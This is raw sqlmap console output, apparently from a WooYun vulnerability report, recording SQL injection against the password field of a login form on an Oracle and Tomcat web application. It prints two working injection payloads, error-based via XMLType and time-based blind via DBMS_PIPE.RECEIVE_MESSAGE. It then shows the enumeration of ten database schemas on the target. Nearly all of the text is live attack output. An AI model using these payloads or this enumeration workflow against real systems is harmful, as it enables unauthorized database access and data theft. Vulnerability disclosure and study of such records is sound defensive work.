 [18:28:41] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\2'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[18:28:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: password (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: logName=cs001&password=aaa'||(SELECT 'hNab' FROM DUAL WHERE 3161=31
61 AND 9244=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(98)||CHR(107)|
|CHR(106)||CHR(113)||(SELECT (CASE WHEN (9244=9244) THEN 1 ELSE 0 END) FROM DUAL
)||CHR(113)||CHR(122)||CHR(120)||CHR(113)||CHR(113)||CHR(62))) FROM DUAL))||'&gr
oupId=201309250143&button=%E7%A1%AE%E5%AE%9A
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: logName=cs001&password=aaa'||(SELECT 'KxDV' FROM DUAL WHERE 2444=24
44 AND 4306=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(97)||CHR(107)||CHR(106),5))|
|'&groupId=201309250143&button=%E7%A1%AE%E5%AE%9A
---
[18:28:42] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[18:28:42] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[18:28:42] [INFO] fetching database (schema) names
[18:28:43] [INFO] the SQL query used returns 10 entries
[18:28:43] [INFO] retrieved: BPO
[18:28:44] [INFO] retrieved: BPOTEST
[18:28:44] [INFO] retrieved: DBSNMP
[18:28:45] [INFO] retrieved: GD12345
[18:28:45] [INFO] retrieved: OUTLN
[18:28:46] [INFO] retrieved: SYS
[18:28:47] [INFO] retrieved: SYSMAN
[18:28:47] [INFO] retrieved: SYSTEM
[18:28:48] [INFO] retrieved: TSMSYS
[18:28:48] [INFO] retrieved: WMSYS
available databases [10]:
[*] BPO
[*] BPOTEST
[*] DBSNMP
[*] GD12345
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
www.wooyun.org